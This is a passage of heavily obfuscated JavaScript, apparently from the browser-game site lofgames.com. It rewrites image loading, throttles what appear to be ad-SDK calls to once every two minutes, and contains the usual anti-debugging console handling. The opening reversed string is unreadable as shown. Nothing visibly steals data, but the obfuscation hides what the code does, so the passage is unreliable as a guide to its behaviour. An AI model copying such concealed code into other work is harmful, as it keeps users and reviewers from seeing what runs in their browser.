',0x145)+_0x19524f(0x21e,0x585,0x409,'Snzn',0x695)+_0x4bdfbb(0xbd9,0xd06,0x7fc,0x9db,'upS6')+_0x19524f(0x57b,0x4ca,0x4cb,'MVAQ',0x818)+_0x33afe9(0x883,'JeFX',0x5a0,0x7eb,0xc7f)+_0x334d44(0x10,-0x1a9,0x433,'CA4k',-0x30)+_0x334d44(0x45,-0x1bd,-0x6a,'bKdZ',-0x36b)+_0x26836b(0x478,0x1d4,0x44b,'mdhG',0x3af)+_0x33afe9(0xb33,'bjaI',0x7f5,0x7e8,0xd4e)+_0x26836b(0x836,0x8ae,0x539,'CA4k',0x370)+_0x4bdfbb(0x848,0x899,0x586,0x4a9,'FpJy')+_0x26836b(-0x34d,0x43,0x9e,'w4B0',-0x21e)+_0x19524f(0x72f,0x59b,0x3da,'(kg)',0x594)+_0x334d44(0x15a,-0x277,0x3fe,'caRm',-0x2ab)+_0x26836b(0x8b5,0x213,0x53a,'Scyt',0x258)+_0x33afe9(0x9cf,'tOqH',0x970,0xd1e,0x809)+_0x33afe9(0x8b3,'1x0f',0xca7,0xc34,0x607)+_0x19524f(0x30a,0x97,0x276,'1x0f',-0x38a)+_0x19524f(0x334,0x1f5,0x442,'caRm',0x252)+_0x33afe9(0x6e8,'mdhG',0x495,0x64a,0x9db)+_0x4bdfbb(0x4c3,0x442,0x8ed,0x7da,'CA4k')+_0x33afe9(0x84b,'rNux',0xb6d,0xb7c,0xab9)+_0x26836b(0x4ea,0x6c1,0x5ba,'MVAQ',0x68b)+_0x19524f(0x199,0x451,0x5a7,'Scyt',0x3e5)+_0x334d44(-0x151,-0x325,-0x4b3,'caRm',-0xe6)+_0x26836b(0x3c2,-0x111,0x2e9,'ataH',0x2a2)+_0x334d44(0x138,0x404,0x18,'%hQx',0xdf)+_0x19524f(0x82e,0x675,0x8db,'bjaI',0x88b)+_0x334d44(-0x11b,0x3f,-0x183,'1x0f',-0x4af)+_0x334d44(0x1e4,-0x17e,0xa8,'82dT',-0x186)+_0x4bdfbb(0x971,0x728,0x7c3,0x6e1,'F62z')+_0x4bdfbb(0x4c6,0xd0,0x412,0x29a,')a81')+_0x334d44(0x4e3,0x757,0xeb,'bKdZ',0x661)+_0x26836b(0x160,0x138,0x1a6,'bKdZ',-0x120)+_0x33afe9(0x5b2,'BaLJ',0x72e,0x501,0x9d5)+_0x4bdfbb(0x4f4,0x828,0x61c,0x56c,'FpJy')+_0x334d44(0x563,0x5bd,0x333,'bfRW',0x273)+_0x334d44(-0xa4,-0x34d,-0x25a,'(kg)',0x318)+_0x33afe9(0xb2f,'tOqH',0x77d,0xbc3,0xab7)+_0x4bdfbb(0xa8e,0x4d2,0x8e3,0x6bf,'caRm')+_0x26836b(0x3a0,0x6d4,0x571,')@qS',0x2fc)+_0x19524f(0x67b,0x6bc,0x387,'rNux',0x9a3)+_0x33afe9(0x64e,'7MSj',0x447,0x41a,0x9a4)+_0x33afe9(0x751,'tfpa',0x86e,0x64c,0x480)+_0x4bdfbb(0xc0,0xee,0x1cc,0x275,'8JUu')+_0x19524f(0x3a2,0x625,0x792,'(kg)',0x8d6)+_0x334d44(0x43a,0x57e,0x475,'F62z',0x6ca)+_0x4bdfbb(0x427,0x865,0x5f8,0x4a3,'h1Nw')+_0x26836b(0x26d,0x5a6,0x2b4,'fM6T',0x249)+_0x334d44(0x599,0x89c,0x750,'7MSj',0x924)+_0x334d44(-0x96,-0x135,0x77,'JeFX',0x11a)+_0x19524f(0x7d4,0x84e,0x9ee,'1x0f',0x503)+_0x33afe9(0x7f2,'2OJZ',0x9b9,0x861,0x514)+_0x334d44(-0x12e,-0x41c,0x2d6,'JeFX',0x285)+_0x19524f(0x1dc,0x43d,0x57b,'bfRW',0x25b)+_0x4bdfbb(0x939,0x4ef,0xc80,0x8c0,'h1Nw')+_0x33afe9(0x678,'h1Nw',0x6bf,0x331,0x488)+_0x26836b(0x194,0x432,0xdc,'8JUu',-0x16a)+_0x33afe9(0xb5b,'%hQx',0xe9a,0x74d,0xe90)+_0x4bdfbb(0x80,0x157,0x317,0x47a,'Xvp2')+_0x334d44(0x1a7,0x113,0x588,'mdhG',0x2e)+_0x26836b(0x2a1,0x66e,0x479,'bfRW',0x795)+_0x334d44(0x468,0x116,0x81e,'1x0f',0x261)+_0x19524f(0xa04,0x877,0xb84,'8JUu',0x9b8)+_0x19524f(-0x11,0x298,0x4e9,'hbbo',0x68e)+_0x4bdfbb(0x65f,0x304,0x995,0x5f0,'FpJy')+_0x334d44(0x408,0x78c,0x47f,'%hQx',0x209)+_0x19524f(-0x48,0x1ee,-0x12c,'Snzn',0x552)+_0x334d44(0x318,0x3fe,-0x74,'8JUu',0x52)+_0x19524f(0x746,0x86a,0x9f9,'bfRW',0x442)+_0x19524f(-0x36,0x381,0x3cc,'$C^Q',-0x7e)+_0x33afe9(0x974,'rNux',0x606,0x704,0xb80)+_0x334d44(0xf0,0x434,0x4b3,'8JUu',-0x2e7)+_0x33afe9(0x53c,'6R1T',0x5cb,0x5b2,0x25d)+_0x4bdfbb(0x40f,0x6b3,0xae4,0x800,'82dT')+_0x19524f(0x5de,0x2d0,0x1d5,'tOqH',0x6b2)+_0x4bdfbb(0x186,0x6c7,0x4aa,0x460,'2OJZ')+_0x334d44(0x3ea,0x327,0x3db,'@dYA',0x474)+_0x19524f(-0xb1,0x2ab,0x5ee,'tfpa',0x32b)+_0x334d44(0x272,0x23c,0xa3,'fM6T',0xd1)+_0x33afe9(0x62e,'6R1T',0x8f7,0x5af,0x552)+_0x19524f(0x3a6,0x52b,0x51c,'JeFX',0x90b)+_0x19524f(0x740,0x7bb,0x460,'2OJZ',0x9dc)+_0x26836b(0x514,0x73,0x186,'pK#8',0x204)+_0x26836b(0x959,0xa28,0x7e3,'AiF[',0x688)+_0x19524f(-0x23d,0x143,0x387,'BaLJ',-0x19c)+_0x33afe9(0x7c6,'%E9O',0x8c9,0x85f,0x900)+_0x19524f(0x7c7,0x3aa,0xdd,'%hQx',0x5de)+_0x33afe9(0xa62,'@dYA',0x7ef,0x6e4,0x6b9)+_0x334d44(0x554,0x1a6,0x764,'fM6T',0x6af)+_0x33afe9(0xa30,'2OJZ',0x6b3,0x69d,0x8ec)+_0x19524f(-0x15e,0x1ce,0x46c,'%hQx',-0x22c)+_0x26836b(0x17a,0x11b,0x4e1,'Scyt',0x2fa)+_0x334d44(0x49,0x2eb,0x449,'Snzn',0x3e2)+_0x4bdfbb(0x324,0x236,0x2bc,0x373,'pK#8')+_0x19524f(-0x27b,0x154,0x518,'FpJy',0x2e6)+_0x334d44(0x2f8,0xc5,-0x124,'mdhG',0x397)+_0x4bdfbb(0xc88,0xd2a,0xc3d,0x943,'N[Za')+_0x19524f(0xaf5,0x79a,0x536,'caRm',0x87a)+_0x19524f(0x78,0x3c1,0x237,'82dT',0x7ea)+_0x19524f(0x3ff,0x1b0,0x415,'caRm',0x337)+_0x334d44(0x5d8,0x644,0x274,'MM&&',0x642)+_0x33afe9(0x551,'j)Nk',0x8a5,0x66e,0x771)+_0x19524f(0x4bd,0x866,0xa5a,'ataH',0xc51)+_0x4bdfbb(0x8c2,0x783,0x62c,0x757,'tOqH')+_0x19524f(0x672,0x3b3,0x71e,'1x0f',-0x4b)+_0x26836b(0x2ed,0xc8,-0x28,'Fcq1',-0x2ac)+_0x4bdfbb(-0x42,-0x5c,0x80,0x3c0,'bjaI')+_0x19524f(0x3a3,0x2e2,0x279,'1x0f',0x78)+_0x26836b(-0xb8,-0x9b,0x130,'6R1T',-0x28c)+_0x33afe9(0x921,'Scyt',0x871,0xb05,0xb6f)+_0x19524f(0xa7,0x32e,0x37e,'d1#Z',0x6bf)+_0x4bdfbb(0x5cc,0xa46,0x58e,0x6ff,'FpJy')+_0x26836b(-0xac,-0xf6,-0x33,'2OJZ',-0x3bb)+_0x26836b(0x5e3,0x55b,0x2f7,'6R1T',0x52b)+_0x19524f(0x226,0x55d,0x363,'Scyt',0x915))+(_0x4bdfbb(0x3fb,0x672,0x2e,0x24b,'%hQx')+_0x19524f(0x58b,0x62d,0x277,'d1#Z',0x88e)+_0x33afe9(0xb21,'8J9G',0xd7a,0x8b9,0xce8)+_0x19524f(0x684,0x33e,0x353,'ataH',0x564)+_0x26836b(0x1a4,0x20a,0x5b5,'bjaI',0x7df)+_0x4bdfbb(0x2bc,0x87c,0x39d,0x611,'caRm')+_0x334d44(0x1b4,0x50,-0x132,'tfpa',-0x35)+_0x4bdfbb(0x1bd,0x7a0,0x79f,0x4bc,'upS6')+_0x26836b(0x3d,-0xf9,0x2a0,'N[Za',0x44b)+_0x26836b(0xc0,-0x275,0xe8,'BaLJ',0x1a4)+_0x4bdfbb(0x685,0xba8,0xaa1,0x9b4,'Ycb1')+_0x4bdfbb(0x110,0x301,0x23,0x355,'tfpa')+_0x19524f(0x17d,0xd1,0xed,'CA4k',0x10)+_0x33afe9(0x615,'2OJZ',0x5af,0xa31,0x44f)+_0x334d44(-0x13,-0x362,0x2a1,'JeFX',0x12)+_0x33afe9(0xad6,'W^Mh',0xbf6,0xcb2,0xaa3)+_0x33afe9(0x79c,'d1#Z',0x516,0x5dc,0x90f)+_0x26836b(0x4ae,0x63,0x201,'pK#8',-0x46)+_0x26836b(0x150,-0x3af,0x45,'tOqH',-0x160)+_0x33afe9(0x566,'(kg)',0x2ff,0x6f3,0x23e)+_0x19524f(0x829,0x739,0x842,'N[Za',0x875)+_0x334d44(-0x7f,-0x337,-0x4aa,'Scyt',-0xec)+_0x4bdfbb(0x655,0xbec,0xad5,0x7d0,'MVAQ')+_0x334d44(0x283,0x657,0x3f7,'JeFX',0x458)+_0x19524f(0x529,0x86b,0x5df,'Ycb1',0x916)+_0x334d44(0x506,0x7a9,0x551,'Snzn',0x675)+_0x334d44(-0x41,-0x2c8,0x31,'h1Nw',-0x12a)+_0x26836b(0x5b0,0x97a,0x5ca,'@dYA',0x4be)+_0x4bdfbb(0x5dc,0x3d7,0x724,0x7e8,'F62z')+_0x26836b(0x6f,-0xa8,0x26c,'bKdZ',0x328)+_0x334d44(0x52e,0x7e7,0x48b,'rNux',0x882)+_0x334d44(-0x17f,-0x546,0x29f,'caRm',0xff)+_0x26836b(0x3e8,0x428,0x30,'FpJy',-0x346)+_0x33afe9(0x650,'bfRW',0x7b7,0x805,0xa34)+_0x26836b(0x2cb,0x2f7,0x5e4,'h1Nw',0x73e)+_0x19524f(0xfe,0x4c0,0x41c,'tOqH',0x5c0)+_0x19524f(0xf8,0x24a,0x5a7,'bjaI',0x4ec)+_0x19524f(0x477,0x2da,0x332,'tOqH',0x4be)+_0x334d44(0x48,-0xcb,-0x94,'MM&&',0xfe)+_0x4bdfbb(0x4de,0x775,0x877,0x843,'bjaI')+_0x334d44(0x520,0x62a,0x409,'caRm',0x60a)+_0x33afe9(0xabe,'bKdZ',0xc12,0x902,0x96a)+_0x33afe9(0x488,'j)Nk',0x818,0xa8,0x672)+_0x26836b(0x453,0x93b,0x568,'9inY',0x3ab)+_0x26836b(0x38b,0x219,0x1e,'tOqH',-0x261)+_0x4bdfbb(0x5b3,0xc06,0xace,0x80c,'FpJy')+_0x4bdfbb(0xae4,0x986,0x784,0x93f,'N[Za')+_0x33afe9(0x691,'pK#8',0x49f,0x987,0x3f9)+_0x19524f(0x54d,0x68f,0x862,'Snzn',0x823)+_0x26836b(0x3f8,0x48b,0x39a,'bfRW',0x206)+_0x26836b(0x6de,0x206,0x3b6,'82dT',0x5c5)+_0x33afe9(0xb85,'MVAQ',0xc97,0xbbe,0xdf0)+_0x33afe9(0xb3d,'tfpa',0xe66,0xaf0,0x750)+_0x4bdfbb(0x2ff,0x60c,0x188,0x490,')@qS')+_0x4bdfbb(0x6b4,0xb56,0x571,0x883,'MVAQ')+_0x19524f(0x28,0x199,-0x1d0,'CA4k',0x55d)+_0x334d44(-0x75,-0x47b,0x175,'FpJy',0x17f)+_0x19524f(0x123,0x2c3,0x398,'Xvp2',0x52b)+_0x4bdfbb(0x931,0x93c,0x316,0x61b,'7MSj')+_0x334d44(0x55a,0x6d2,0x3ac,'%E9O',0x5d1)+_0x26836b(0x4d9,-0x12,0x3fb,'rNux',0x3b3)+_0x334d44(0x3bf,0x661,0x79b,')@qS',0x588)+_0x19524f(0x3bb,0x589,0x957,'8J9G',0x779)+_0x19524f(0x92e,0x5c3,0x48c,'fk#Z',0x25a)+_0x4bdfbb(0xe87,0x97a,0xb3c,0xa71,'upS6')+_0x334d44(0x496,0xce,0x7bf,'82dT',0x5c1)+_0x33afe9(0x864,')@qS',0x484,0x661,0xb7c)+_0x33afe9(0x772,'bfRW',0x9ee,0x958,0x66d)+_0x26836b(0x920,0x877,0x57c,'CA4k',0x2bb)+_0x4bdfbb(0x7ee,0xd3d,0xa38,0xa0c,'bfRW')+_0x33afe9(0xbb3,'MM&&',0xf91,0xd08,0x82e)+_0x33afe9(0x9de,')@qS',0xcee,0x966,0x8b5)+_0x26836b(0xb00,0x7c0,0x6d9,'Xvp2',0x759)+_0x26836b(0x85e,0x417,0x523,'AiF[',0x687)+_0x4bdfbb(-0xb1,0x521,0x26d,0x21a,'CA4k')+_0x4bdfbb(0x1ca,0x1f6,0x59f,0x529,'Scyt')+_0x19524f(0x730,0x79e,0xb9a,'Fcq1',0x3e9)+_0x4bdfbb(0x81a,0x657,0x44e,0x4df,'MM&&')+_0x26836b(0x25f,0x216,0x388,'Fcq1',-0x85)+_0x4bdfbb(0x404,0x28d,0xe5,0x41f,'JeFX')+_0x26836b(0x974,0xb81,0x76d,'2OJZ',0x743)+_0x26836b(0x6f4,0x30a,0x37f,'@8Fq',0x256)+_0x4bdfbb(0x727,0x394,0x37c,0x400,'W^Mh')+_0x19524f(0xae0,0x867,0xa65,')@qS',0xb00)+_0x4bdfbb(0x4b8,0x14c,0x1c7,0x327,'9inY')+_0x33afe9(0x7c2,')a81',0x7e4,0x834,0x9d3)+_0x334d44(0xd9,0x12b,-0x257,'w4B0',0x234)+_0x4bdfbb(0x6d3,0x624,0xa6d,0x691,'bKdZ')+_0x33afe9(0x975,'pK#8',0x721,0xabd,0x9a0)+_0x33afe9(0xbc4,'AiF[',0x855,0xedf,0xd53)+_0x26836b(0x307,0x7d3,0x5cf,'ataH',0x8b4)+_0x19524f(0x609,0x506,0x432,'tOqH',0x901)+_0x19524f(0x193,0x1e9,0x21c,'Scyt',0x2b5)+_0x334d44(0x207,0x4e8,0x398,'bKdZ',0x5c1)+_0x33afe9(0x3c7,'rNux',0x557,0x1cd,0x73f)+_0x4bdfbb(0x984,0x461,0x9de,0x61c,'Snzn')+_0x4bdfbb(0x6e3,0x652,0x41f,0x390,'%hQx')+_0x19524f(-0x278,0x1b5,0x2d0,'tfpa',0x56d)+_0x33afe9(0xab7,'7MSj',0x991,0xce1,0x692)+_0x26836b(0x47f,0x4b9,0x723,'Xvp2',0x732)+_0x26836b(0x703,0x23f,0x632,'BaLJ',0x578)+_0x4bdfbb(0x2e7,0x6cd,0x319,0x6c0,'fk#Z')+_0x334d44(-0x16e,-0x2e5,-0x183,'Fcq1',0x243)+_0x26836b(0x23,0xf,0x22e,'@8Fq',-0xc6)+_0x334d44(0x550,0x7a9,0x811,'CA4k',0x4b4)+_0x4bdfbb(0x4c5,0xa3d,0xa29,0x8e9,'@dYA')+_0x33afe9(0x73b,'bfRW',0x529,0x7b4,0x376)+_0x334d44(0x256,-0x6a,0x5a4,'$C^Q',0x5ca)+_0x26836b(0x70b,0x5bc,0x714,'caRm',0x395)+_0x19524f(0x2c5,0x358,0x2f8,'7MSj',-0x7f)+_0x33afe9(0x823,'ataH',0x924,0x68e,0xa75)+_0x33afe9(0x967,')a81',0x6e7,0x79d,0x9ce)+_0x26836b(0x90b,0x514,0x582,'w4B0',0x2ee)+_0x4bdfbb(0x2b7,0x2d3,0x5eb,0x489,'Snzn')+_0x4bdfbb(0x506,0x563,0x2d2,0x307,'MVAQ')+_0x26836b(0x312,0x989,0x709,'GVQ5',0x9e0)+_0x19524f(-0x18e,0x1de,-0x244,'caRm',0x2a0)+_0x26836b(0x419,0x39e,0x6a4,'tOqH',0xa1d)+_0x33afe9(0x60c,'(kg)',0x3e7,0x996,0x322)+_0x334d44(0x72,0x333,0x6c,'pK#8',0x296)+_0x26836b(0x29d,-0x417,0x4,'bKdZ',-0x3af)+_0x4bdfbb(0x153,0x6ab,0x773,0x4d9,'8J9G')+_0x334d44(0xd2,0xaf,-0xfb,'%E9O',0x19a)+_0x334d44(-0x135,-0xaf,-0x52,'N[Za',-0x2f7)+_0x334d44(0x1bb,0x426,0x3b0,'AiF[',0x5a6)+_0x334d44(-0x153,-0x3b9,0x252,'upS6',0x1ea)+_0x33afe9(0x5c8,'h1Nw',0x68b,0x506,0x39b)+_0x19524f(0xcc,0x456,0x569,'$C^Q',0x636)+_0x26836b(-0x112,0x131,0x9f,'tOqH',-0x245)+_0x4bdfbb(0xa0a,0x568,0x50a,0x7df,'tOqH')+_0x33afe9(0x62f,'h1Nw',0x9c8,0xa00,0x576)+_0x4bdfbb(0x627,0x799,0x4f6,0x401,'2OJZ')+_0x26836b(0x54b,0x604,0x765,'%E9O',0x4b0)+_0x26836b(0x4f6,0x60d,0x4d9,'8J9G',0x82a)+_0x4bdfbb(0x610,0x344,-0xda,0x21b,'1x0f')+_0x334d44(0x80,0x23c,0x3,'d1#Z',-0x255)+_0x334d44(-0x1f,-0x40f,-0x19f,'rNux',-0x42c)+_0x26836b(0x53a,0x450,0x3cd,'MM&&',0x54b)+_0x33afe9(0xbd2,'Xvp2',0xb80,0xa85,0xfbf)+_0x4bdfbb(0x714,0x382,0x5a6,0x765,'7MSj')+_0x4bdfbb(0x582,0x538,0x9ce,0x86d,')@qS')+_0x19524f(0x3c9,0x3d,-0x343,'mdhG',-0xe4)+_0x4bdfbb(0x8b4,0x627,0xa85,0x798,'@dYA')+_0x19524f(-0x1e0,0x92,0x1ce,'(kg)',-0x197)))[_0x334d44(0x13f,-0x18e,0x2e5,'fk#Z',0x364)]('')[_0x19524f(0x8e,0x148,0x287,'bjaI',0x23b)+'se']()[_0x26836b(0x5b,0x383,0x3a6,'bjaI',0x50e)](''));
/*!CrashBugFix*/
(function(_0x995051,_0x34cf33){const _0x54459c=_0x995051();function _0x5b5aee(_0x27bdc6,_0x3f1c34){return a0_0x25dc(_0x3f1c34-0x352,_0x27bdc6);}function _0x25c2ed(_0x1c2718,_0x4b29cb){return a0_0x25dc(_0x4b29cb-0x282,_0x1c2718);}while(!![]){try{const _0x131a86=-parseInt(_0x25c2ed(0x347,0x357))/0x1+-parseInt(_0x25c2ed(0x356,0x36a))/0x2*(parseInt(_0x5b5aee(0x41e,0x428))/0x3)+parseInt(_0x5b5aee(0x44d,0x430))/0x4+-parseInt(_0x25c2ed(0x345,0x339))/0x5*(parseInt(_0x25c2ed(0x324,0x32c))/0x6)+-parseInt(_0x25c2ed(0x365,0x343))/0x7*(-parseInt(_0x5b5aee(0x408,0x424))/0x8)+parseInt(_0x5b5aee(0x40f,0x401))/0x9+parseInt(_0x25c2ed(0x361,0x372))/0xa*(parseInt(_0x5b5aee(0x44b,0x434))/0xb);if(_0x131a86===_0x34cf33){break;}else{_0x54459c['push'](_0x54459c['shift']());}}catch(_0x46711b){_0x54459c['push'](_0x54459c['shift']());}}}(a0_0x68f6,0xe8fed));if(window[a0_0x50679f(0x7f,0x80)][a0_0x314fa9(-0x3,0x14)][a0_0x314fa9(-0x12,-0x13)](a0_0x50679f(0xa5,0xbc))){(function(){function _0x23e5ff(_0xf80621,_0x78502b){return a0_0x314fa9(_0x78502b-0x2c1,_0xf80621);}function _0x562422(_0x1e4714,_0x25357a){return a0_0x314fa9(_0x25357a-0x14e,_0x1e4714);}function _0x2f511f(){function _0x1e79c8(_0x4b2772,_0x4ab63e){return a0_0x25dc(_0x4b2772-0x288,_0x4ab63e);}function _0x5d044e(_0x100330,_0x230276){return a0_0x25dc(_0x100330-0x9d,_0x230276);}document[_0x1e79c8(0x371,0x351)](_0x1e79c8(0x376,0x395))[_0x1e79c8(0x342,0x34d)](_0x24f0f7=>{function _0x219aa9(_0x145eea,_0x5227dd){return _0x1e79c8(_0x5227dd- -0x326,_0x145eea);}function _0x3d9cf2(_0x562f63,_0x1db581){return _0x1e79c8(_0x1db581- -0x59d,_0x562f63);}if(_0x24f0f7[_0x219aa9(0x3d,0x45)])return;const _0x3dd12b=_0x24f0f7[_0x219aa9(0x4e,0x31)][_0x3d9cf2(-0x26e,-0x264)][_0x3d9cf2(-0x23a,-0x221)](/^https:\/\/lofgames\.com\//,_0x219aa9(-0x7,0x16));const _0x4344b3=_0x3dd12b[_0x3d9cf2(-0x257,-0x234)]('\x3f')[0x0][_0x3d9cf2(-0x21e,-0x234)]('\x2f')[_0x3d9cf2(-0x277,-0x267)]()[_0x3d9cf2(-0x24c,-0x234)]('\x2e')[0x0][_0x219aa9(0x54,0x4c)]();_0x24f0f7[_0x219aa9(0x15,0x1b)][_0x3d9cf2(-0x24e,-0x251)]=_0x3d9cf2(-0x247,-0x23d);_0x24f0f7[_0x219aa9(0x61,0x3e)]=()=>{function _0x26dead(_0x3f41f3,_0x48d1b4){return _0x3d9cf2(_0x3f41f3,_0x48d1b4-0x379);}if(typeof resizePreloader===_0x26dead(0x121,0x129)){resizePreloader();}requestAnimationFrame(()=>{requestAnimationFrame(()=>{function _0x14e0ca(_0x2da033,_0x4a3b8b){return a0_0x25dc(_0x2da033-0x347,_0x4a3b8b);}function _0x3ea9d1(_0x45e19c,_0x3e32cf){return a0_0x25dc(_0x3e32cf-0x204,_0x45e19c);}_0x24f0f7[_0x14e0ca(0x400,0x3e8)][_0x14e0ca(0x40b,0x428)]=_0x14e0ca(0x434,0x40f);});});};_0x24f0f7[_0x219aa9(0x31,0x45)]=_0x3dd12b;if(_0x4344b3[_0x3d9cf2(-0x24c,-0x238)]('\x78')){resizePreloader();}});}if(document[_0x562422(0x131,0x12b)]===_0x562422(0x135,0x12d)){document[_0x23e5ff(0x288,0x29b)](_0x23e5ff(0x2d0,0x2b6),_0x2f511f,{'\x6f\x6e\x63\x65':!![]});}else{_0x2f511f();}}());(function(){function _0x3d6cfb(_0x892f34,_0x947c86){return a0_0x314fa9(_0x892f34-0x40d,_0x947c86);}function _0x4a66d5(_0x191ec7,_0x4539ad){return a0_0x314fa9(_0x4539ad-0x12b,_0x191ec7);}gv[_0x3d6cfb(0x40d,0x3fc)]=Date[_0x4a66d5(0x120,0x110)]();const _0x10b629=window[_0x3d6cfb(0x3f9,0x3eb)];window[_0x3d6cfb(0x3f9,0x419)]=function(){function _0x3abdf9(_0x12ff86,_0x26430c){return _0x3d6cfb(_0x26430c- -0x1f7,_0x12ff86);}const _0x2291bd=arguments[0x0];const _0x78a831=arguments[0x1];if(_0x2291bd===0x2a){var _0x43b455=Date[_0x3abdf9(0x1e2,0x1fb)]()-gv[_0x3abdf9(0x215,0x216)];if(_0x78a831[0x1]===!![]||_0x43b455>=0x1d4c0){gv[_0x5f2853(0x1e1,0x202)]=Date[_0x5f2853(0x1f6,0x1e7)]();return _0x10b629[_0x3abdf9(0x1f4,0x212)](this,arguments);}else{_0x78a831[0x0]();return;}}function _0x5f2853(_0x2ea203,_0x471eb6){return _0x3d6cfb(_0x471eb6- -0x20b,_0x2ea203);}return _0x10b629[_0x5f2853(0x1f6,0x1fe)](this,arguments);};}());}function a0_0x25dc(_0x498c63,_0x7e3d56){_0x498c63=_0x498c63-0xaa;const _0x53b791=a0_0x68f6();let _0x30fe0c=_0x53b791[_0x498c63];return _0x30fe0c;}function a0_0x314fa9(_0x1798b5,_0x4aaba3){return a0_0x25dc(_0x1798b5- -0xef,_0x4aaba3);}function a0_0x68f6(){const _0x5a9f5a=['\x32\x38\x48\x6e\x4e\x69\x70\x62','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x61\x70\x70\x6c\x79','\x68\x72\x65\x66','\x76\x69\x73\x69\x62\x6c\x65','\x69\x6d\x67\x5b\x64\x61\x74\x61\x2d\x63\x66\x73\x72\x63\x5d','\x6c\x61\x73\x74\x54\x69\x6d\x65\x41\x64','\x32\x30\x72\x62\x47\x4e\x50\x74','\x73\x74\x6f\x70','\x6f\x6e\x65\x72\x72\x6f\x72','\x6c\x6f\x61\x64','\x72\x65\x70\x6c\x61\x63\x65','\x35\x31\x37\x38\x30\x36\x30\x4b\x5a\x44\x67\x6d\x44','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x74\x61\x62\x6c\x65','\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74','\x70\x6f\x70','\x36\x32\x34\x35\x39\x31\x30\x62\x50\x68\x4f\x6e\x49','\x6c\x6f\x61\x64\x65\x72\x73\x65\x74','\x63\x66\x73\x72\x63','\x62\x6c\x6f\x63\x6b','\x62\x65\x66\x6f\x72\x65\x42\x47','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6c\x6f\x66\x67\x61\x6d\x65\x73\x2e\x63\x6f\x6d\x2f','\x6c\x6f\x61\x64\x69\x6e\x67\x41\x6e\x69\x6d','\x70\x72\x65\x6c\x6f\x61\x64\x42\x47','\x35\x73\x77\x79\x43\x74\x4f','\x62\x69\x6e\x64','\x73\x74\x79\x6c\x65','\x66\x6f\x72\x45\x61\x63\x68','\x74\x72\x61\x63\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x74\x6d\x6c\x35\x2e\x67\x61\x6d\x65\x64\x69\x73\x74\x72\x69\x62\x75\x74\x69\x6f\x6e\x2e\x63\x6f\x6d\x2f','\x69\x6e\x66\x6f','\x6c\x65\x6e\x67\x74\x68','\x77\x61\x72\x6e','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x38\x39\x32\x34\x31\x32\x35\x6e\x4a\x6f\x6e\x65\x58','\x6e\x6f\x6e\x65','\x63\x61\x6e\x76\x61\x73','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x6c\x6f\x66\x67\x61\x6d\x65\x73\x2e\x63\x6f\x6d\x2f\x67\x61\x6d\x65\x73','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x61\x62\x73\x6f\x6c\x75\x74\x65','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x6c\x6f\x61\x64\x69\x6e\x67','\x64\x61\x74\x61\x73\x65\x74','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x67\x61\x6d\x65\x6d\x6f\x6e\x65\x74\x69\x7a\x65\x2e\x63\x6f','\x38\x79\x61\x46\x47\x67\x6c','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x6e\x6f\x77','\x31\x33\x32\x31\x33\x33\x34\x67\x79\x74\x67\x52\x74','\x32\x30\x37\x35\x31\x33\x49\x4e\x64\x70\x4e\x50','\x64\x69\x73\x70\x6c\x61\x79','\x68\x69\x64\x64\x65\x6e','\x6c\x6f\x61\x64\x69\x6e\x67\x42\x61\x72','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x67\x61\x6d\x65\x76\x61\x72\x73','\x6f\x6e\x6c\x6f\x61\x64','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x33\x35\x38\x34\x34\x36\x34\x49\x58\x6a\x41\x47\x4a','\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f','\x61\x64\x64\x4c\x69\x73\x74\x6e\x65\x72','\x73\x70\x6c\x69\x74','\x36\x38\x33\x31\x35\x38\x33\x52\x45\x41\x48\x56\x6e','\x73\x72\x63','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64','\x6c\x6f\x67','\x65\x72\x72\x6f\x72','\x63\x6f\x6e\x73\x6f\x6c\x65'];a0_0x68f6=function(){return _0x5a9f5a;};return a0_0x68f6();}function a0_0x50679f(_0x541c95,_0x3d4216){return a0_0x25dc(_0x541c95- -0x2c,_0x3d4216);}(function(){const _0x5babb0=(function(){let _0x4fd238=!![];return function(_0x44e125,_0x33246e){const _0x963f19=_0x4fd238?function(){function _0x2810dc(_0x30fe30,_0x56b30b){return a0_0x25dc(_0x56b30b- -0x159,_0x30fe30);}if(_0x33246e){const _0xe4787=_0x33246e[_0x2810dc(-0x8c,-0x6e)](_0x44e125,arguments);_0x33246e=null;return _0xe4787;}}:function(){};_0x4fd238=![];return _0x963f19;};}());function _0x6864c(_0x4f947f,_0x484822){return a0_0x314fa9(_0x4f947f-0xad,_0x484822);}const _0x502499=_0x5babb0(this,function(){let _0x380001;try{const _0x3d5ac2=Function(_0x54d402(0x109,0x128)+_0x5e5197(0x7,0xd)+'\x29\x3b');_0x380001=_0x3d5ac2();}catch(_0x2794c9){_0x380001=window;}function _0x5e5197(_0x11218a,_0x18eedb){return a0_0x25dc(_0x11218a- -0xc6,_0x18eedb);}const _0x139b41=_0x380001[_0x5e5197(0x21,0x0)]=_0x380001[_0x54d402(0x129,0x107)]||{};function _0x54d402(_0x2e4db,_0x20786b){return 